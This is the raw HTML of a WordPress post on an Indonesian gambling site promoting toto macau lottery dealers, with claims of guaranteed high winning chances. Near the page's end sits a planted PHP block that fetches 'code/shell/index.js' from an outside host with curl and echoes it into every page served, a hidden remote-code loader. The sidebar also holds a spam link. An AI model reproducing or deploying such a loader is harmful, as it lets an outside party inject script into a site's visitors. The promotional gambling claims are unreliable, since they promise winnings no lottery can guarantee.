.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=953' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-953 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-953" class="post-953 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Brebes</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi salah satunya dari beberapa pasaran togel yang sangat banyak dicari banyak togelers sekarang ini. Sebagian orang bettor terutama dari pecinta judi togel berkesimpulan jika pasaran togel macau ini memiliki soal menarik bersama-sama kelebihan terbaik yang tidak ditemui awal mulanya di beberapa tipe pasaran lain. Bahkan juga, toto macau jadi opsi yang banyak mulai dimainkan karena menjajakan kemungkinan menang yang termasuk begitu besar. Tapi, buat peroleh beberapa keuntungan bermain togel macau, anda harus memiliki rujukan bandar togel toto macau terunggul no. 1 di Indonesia yang telah dapat dibuktikan sediakan pelayanan judi toto macau terhebat dan sangat berkualitas yang wajar dicoba banyak togelers di tanah air.</p>
<p>Jumlah opsi pasaran togel sedikit memusingkan sebagian orang bettor buat menunjuk pasaran terbaik yang mana terbaik atau wajar buat dimainkan. Karena secara bentukan, tiap-tiap pasaran togel memanglah dilihat sama biarpun sebenarnya terdapat banyak juga banyak hal yang memisah masing-masingnya. Nach, karena ada pasaran togel toto macau, tentu dapat anda coba peruntungannya, lebih-lebih pasaran ini juga mempunyai skedul pengeluaran makin banyak ketimbang pasaran togel lain dengan 4 kali dalam tiap-tiap satu harinya.</p>
<p>Lalu, kalau anda pengin coba pengalaman dan hoki di saat main toto macau, pastinya anda langsung dapat masuk saja pada bandar togel toto macau terpercaya serta terbaik di Indonesia. Disamping menyiapkan service judi togel macau terpilih serta dengan agunan kesempatan menang yang besar, bandar toto macau terpercaya serta terbaik pun tampilkan dengan komplet beberapa model pasaran togel ternama dan menarik yang lain bisa juga anda pasang taruhannya dengan benar-benar simpel.</p>
<h2>Ciri-Ciri Teristimewa Bandar Togel Toto Macau Terbaik serta Bisa dipercaya</h2>
<p>Ingat toto macau atau macau pools telah jadi satu diantara pasaran togel yang termashyur serta sudah ada lama, karenanya tidak aneh bila banyak juga dari agen judi togel online yang mendatangkan pasaran togel terpilih ini. Meskipun demikian, tidak semuanya bandar togel macau yang berada pada internet miliki servis taruhan togel sama bagusnya. Karena itu, penting buat anda bertindak sebagai togelers buat tergabung dengan bandar togel toto macau terpercaya serta terbaik karena service judi yang disajikan sangat oke dalam memberinya lebih beberapa keuntungan, keluasaan dan kepuasan.</p>
<p>Karena masih banyak bandar toto macau sekarang ini, memanglah tidak disangkal cari salah satunya yang terpercaya serta terbaik tidak gampang. Akan tetapi, untuk memperoleh saran bandar toto macau paling dipercaya sesungguhnya amat ringan jikamana anda mengenali seberapa banyak tanda-tanda atau kriterianya. Mengenai beberapa ciri privat bandar togel toto macau terpercaya serta terbaik yang penting anda ketahui antara lain sebagaimana berikut:</p>
<p>• Tampilan Situs Menarik<br />
Ciri-ciri khusus dari bandar togel toto macau terpercaya serta terbaik yang pertama merupakan miliki penampakan web yang sangat bagus. Dengan penampilan websitenya yang luar biasa sekali itu, pastinya  mengindikasi jika service judi togel macau yang disajikan betul-betul bermutu serta amat dapat memberinya beberapa keuntungan. Kecuali ketimbang itu, biro judi toto macau yang mempunyai penampakan blog sangat luar biasa pun tak kan membikin ragu-ragu beberapa togelers untuk tergabung didalamnya.</p>
<p>• Memiliki Banyak Peserta<br />
Soal yang memperbandingkan bandar togel toto macau terpercaya dan terbaik yang tidak yaitu dari jumlahnya member-nya. Sedikit jumlah anggota yang masuk pada bandar toto macau itu dapat ditandaskan pelayanan judi togel kurang demikian mengesankan atau bermutu. Akan tetapi, berlainan hal dengan bandar togel macau paling dipercaya, di mana udah memiliki jumlah anggota karena udah dirasa sendiri seperti apakah untung dan menariknya masuk dengan bandar toto macau itu serta seringkali pun membuat beberapa bettor lain ingin masuk.</p>
<p>• Mendukung Service 24 Jam<br />
Mendapati bandar togel toto macau terpercaya serta terbaik tentu benar-benar simpel dengan meyakinkan melalui pelayanan yang disiapkannya. Sebab tidak seperti bandar togel umumnya, bandar toto macau terpercaya serta terbaik terus memberi dukungan pelayanan 24 jam non stop. Pastinya, dengan support-nya pelayanan 24 jam itu jadi keuntungan khusus bagi beberapa peserta didalamnya karena selalu bisa terhubung dan nikmati service judi togel toto macau kapan pun dengan bebas dan gampang.</p>
<p>• Mempunyai Lisensi Sah<br />
Ciri-ciri teristimewa selanjutnya dari bandar togel toto macau terpercaya dan terbaik ialah udah memiliki sebuah lisensi sah. Bandar togel macau yang diperlengkapi atau ditunjang dengan lisensi sah dapat dibuktikan telah memiliki ijin bekerja yang maknanya pelayanan judi togel yang disiapkan telah bisa dibuktikan aman maka akan tidak membuat kuatir siapa saja beberapa togelers.</p>
<p>• Support Seluruh Type Pembayaran<br />
Bandar togel toto macau terpercaya dan terbaik terus memberinya keringanan member-nya buat nikmati taruhan judi togel macau, bahkan berikan pelayanan deposit terunggul dengan beberapa macam pembayaran . Maka, jika bagaimana anda pengin taruhan serta pasang togel toto macau, karenanya anda dapat deposit melalui macam pembayaran apa saja yang salah satunya terdiri dalam pembayaran rekening bank, juga, e-wallet bahkan juga qris.</p>
<h2>Beberapa jenis Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar pencinta judi togel sudah pasti mengetahui betul jika dalam tiap-tiap pasaran togel terus tersuguh banyak beberapa jenis permainan togel yang diantaranya perlu diputuskan saat sebelum taruhan bisa jalan. Hal demikian pula bukan pengecualian buat pasaran togel macau yang pula menyiapkan begitu banyak macam-macam permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat peroleh berapa banyak alternatif beberapa jenis permainan togel atraktif yang antara lain mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Model permainan togel yang memikat dan juga tenar dari bandar togel toto macau sah di Indonesia yakni 2D, 3D serta 4D macau. Permainan togel macam ini benar-benar ringan sebab anda hanya butuh memasangkan nomor sama dengan type taruhannya. Semisalnya, apabila mana anda pilih pasang taruhan toto macau di 3D, karenanya anda mesti menerka 3 nomor keluaran dengan tepat serta presisi untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Bila cari perjudian togel yang termudah dari pasaran toto macau, jadi anda bisa mencoba permainan togel model tusuk bebas. Karena, pada permainan togel tusuk macau atau tusuk macau ini, anda cuman diwajibkan memasangkan 1 nomor saja secara bebas atau tiada memastikan juga type status angkanya maka dari itu tidaklah aneh kalau kesempatan menang togel tusuk bebas ini besar sekali.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat persis seperti permainan togel tusuk bebas yang memaksa bettor menduga 1 angka keluaran saja. Namun, bedanya dengan tusuk bebas, pada taruhan togel tusuk tepat ini anda pun harus mengira status type angkanya apa itu As, Kop, Kepala maupun ekor secara pas. Biarpun kemungkinan kemenangannya lebih kecil dari tusuk bebas, tapi bayaran kemenangan yang dikasihkan kalau sukses menang di taruhan togel tusuk tepat ini tentunya bertambah besar.</p>
<p>• Tusuk Bebas 2D<br />
Jika bagaimana anda mengerti dengan permainan togel tusuk bebas 1 angka, karena itu anda lantas mestinya akan tidak susah untuk permainkan togel tusuk bebas 2D. Tetapi, permainan togel tusuk bebas 2D ini sesuai sama namanya, di mana anda cuman perlu mengira saja 2 nomor keluaran secara tepat secara bebas dan tanpa ada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan banyak togelers yang professional karena amat susah tetapi menarik dengan memberi pembayaran kemenangan yang besar sekali. Karena dalam togel shio ini, pemain mesti menduga angka keluaran togel macau berdasar pada model shio atau group angka shio. Disebabkan cukup susah dengan mensyaratkan banyak penghitungan yang masak, karena itu anda yang pengin bermain togel shio ini mesti punyai trick terunggul sangat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Main judi toto macau pastinya tidak komplet kalau tidak ketahui keluaran hasil awalnya. Oleh karena itu, bandar togel toto macau paling dipercaya terus memberinya data keluaran hasil togel paling cepat dan terkomplet lewat live draw macau yang dapat dituruti tiap-tiap peserta dalam sehari-harinya. Sebab buat bandar toto macau paling dipercaya, cuman sediakan service pasang taruhan saja tidak cukup buat berikan kepuasan pesertanya. Namun, oleh karena ada info result keluaran toto macau tiap penjudi dapat mendapatkan angka terunggul dan membuat data macau menjadi referensi di saat main togel untuk menambah kemungkinan kemenangan jadi lebih semakin besar.<br />
Info keluaran togel macau berdasar live result macau yang didatangkan oleh bandar togel toto macau dapat dipercaya tentunya udah berlaku dan resmi. Maka dari itu, data macau yang diberi dapat anda fungsikan buat cari dan mendapati angka terunggul amat serasi maka dari itu kedepan bisa anda olah menjadi lagi rumus perkiraan angka yang tepat. Akan halnya sejumlah faedah dari terdapatnya live result macau paling cepat ini hari yang disajikan bandar togel toto macau bisa dipercaya salah satunya sebagai berikut, di antaranya:</p>
<p>1. Memudahkan peserta mengenali tiap-tiap angka pasaran macau yang udah keluar perode awal kalinya.</p>
<p>2. Memberikan angka-angka yang cocok untuk memudahkan anggota membikin atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau secara baik.</p>
<p>4. Meningkatkan kemungkinan menang main toto macau bertambah besar.</p>
<p>Selainnya beberapa kegunaan di atas, pasti masih banyak juga kegunaan yang lain dapat anda alami sendiri karena ada live draw macau yang disiapkan bandar togel toto macau paling dipercaya. Akan tetapi yang nyata, oleh karena ada live result macau ini selayaknya tak kan sukar bikin anda meraih kemenangan lebih ringan sebab dapat mengerti beberapa angka keluaran macau dari era sebelumnya.</p>
<h2>Langkah Daftar serta Tergabung di Bandar Togel Toto Macau Paling dipercaya dengan Ringan</h2>
<p>Sebelumnya bisa masuk jadi peserta dan dapat nikmati pelayanan togel di bandar toto macau paling dipercaya, jadi perihal yang kali pertama penting dijalankan tiap-tiap pemain ialah mendaftarkan account judinya lebih dahulu. Daftar lewat bandar togel toto macau paling dipercaya tidak susah, terpenting sebab pelayanan daftar toto macau yang disajikan bandar dapat dipercaya terus terjaga mempermudah atas terdapatnya juga service 24 jam.</p>
<p>Kendati pun sudah terjaga membantu, anda yang baru pertamanya kali mencoba tentu perlu mengetahui dahulu kayak apakah tips trik daftarnya. Tetapi, sebuah perihal yang pasti sudah tentu apabila anda masuk lewat bandar togel macau paling dipercaya, daftar judi togel ditandaskan gratis serta dapat jamin proses yang cepat sekali. Buat cara-cara simpel daftar serta masuk di bandar togel toto macau dapat dipercaya antara lain sebagaimana berikut ini, diantaranya:<br />
• Silahkan masuk lebih dahulu pada situs sah situs bandar togel toto macau paling dipercaya.<br />
• Lakukan registrasi account togel dengan cara pilih daftar dan isi komplet formulir registrasi dengan beberapa pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi register anda.<br />
• Setelah mendapat account, berarti register account telah sukses dan anda terkelompok sebagai anggota sah bandar togel toto macau.<br />
• Untuk menempatkan taruhan togel toto macau, kerjakan negosiasi deposit lebih dulu.<br />
• Pilih macam permainan togel macau buat anda pasang serta permainkan.</p>
<h2>Rasakan Pelbagai Keuntungan Taruhan di Bandar Togel Toto Macau Bisa dipercaya</h2>
<p>Seandainya mengulas terkait keuntungan, telah bisa dijamin kalau tergabung dan taruhan di bandar togel toto macau bisa dipercaya dapat bikin siapa-siapa saja togelers simpel mendapat dan nikmati beberapa keuntungan. Argumen itu yang jadikan bandar toto macau paling dipercaya banyak dicari beberapa penjudi togel lantaran service judinya dapat berikan apa yang tidak dapat diperoleh pada bandar taruhan judi toto macau lain. Berikut pelbagai jenis keuntungan yang dapat anda cicipi kalau taruhan di bandar togel toto macau bisa dipercaya salah satunya:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama kali yang dapat anda rasakan bila taruhan togel lewat bandar togel toto macau paling dipercaya sudah pasti ialah jumlahnya opsi permainan togel yang komplet. Sama seperti yang kami jelaskan awal mulanya, dalam pasaran toto macau terhidang banyak macam-macam permainan togel sangat atraktif dan seluruhnya bisa anda coba lewat bandar toto macau dapat dipercaya. Melalui suguhan permainan togel yang lebih komplet, bukan tak mungkin anda juga sebagai peserta di bandar toto macau bisa dipercaya makin lebih ringan memperoleh serta merasai kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Meringankan dengan Service 24 Jam<br />
Tersedianya service 24 jam yang disajikan pastinya  jadi salah satunya kentungan yang sangat luar biasa buat anda yang bermain di bandar togel toto macau dapat dipercaya. Dikarenakan degan manfaatkan pelayanan 24 jam non stop yang diberi, anda dapat mainkan taruhan judi togel macau kapan pun tanpa butuh kuatir ada batas waktu bermain seperti di banyak bandar permainan judi togel macau yang masih belum disokong maupun diperlengkapi dengan pelayanan 24 jam.</p>
<p>• Promo Bonus Berlimpah<br />
Mujurnya kalau anda taruhan togel pada bandar togel toto macau dapat dipercaya yaitu akan tetap banyak promosi bonus banyak serta menarik dapat anda raih dalam tiap harinya. Bandar toto macau berikan banyak promosi bonus buat anggotanya supaya dapat memperbanyak kepuasan main judi togel tanpa mengharap mendapat keuntungan hanya semata-mata dari menang saja.</p>
<p>• Jaminan Kemungkinan Menang Paling besar<br />
Keuntungan yang lain di mana dapat juga anda rasakan jika bagaimana bermain di bandar togel toto macau paling dipercaya merupakan agunan kesempatan menang paling besar. Bagaimana tidak, untuk dapat menanggung anggotanya gampang capai kemenangan, bandar toto macau bisa dipercaya terus memberinya prakiraan togel macau yang paling tepat. Sementara, metode lain yang didatangkan bandar toto macau paling dipercaya buat membuat lebih mudah pesertanya mencapai kemenangan ialah dengan membawa server judi togel terunggul serta sangatlah andal yang jamin taruhan togel amat fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:32:01+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-953 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-bungin/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terbaik di Bungin</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-bukit-kecil/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Bukit Kecil</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-terbaik-untuk-pemula-dan-profesional/">Bandar Taruhan Pacuan Kuda Terbaik untuk Pemula dan Profesional: Panduan Lengkap dan Strategi Teruji</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Pacuan Kuda Online Resmi dengan Sistem Aman dan Fair Play untuk Pengalaman Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-taruhan-pacuan-kuda-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Taruhan Pacuan Kuda Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-internasional-dengan-pasaran-lengkap-dan-live-betting/">Bandar Judi Pacuan Kuda Internasional dengan Pasaran Lengkap dan Live Betting: Panduan Terpercaya untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-terpopuler-dengan-bonus-besar-dan-diskon-menarik/">Bandar Judi Pacuan Kuda Terpopuler dengan Bonus Besar dan Diskon Menarik untuk Penggemar Judi</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
